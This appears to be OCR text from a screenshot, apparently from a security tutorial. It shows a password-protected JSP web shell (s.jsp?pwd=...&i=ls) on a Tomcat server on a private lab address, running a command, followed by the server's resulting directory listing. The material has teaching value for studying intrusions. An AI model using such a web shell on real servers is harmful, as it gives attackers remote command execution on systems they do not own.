 10.0.0.131:8080/s.jsp?pwd=g
10.0.0.131:8080/s.jsp?pwd=geektime&i=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
EN
0:47
2023/8/31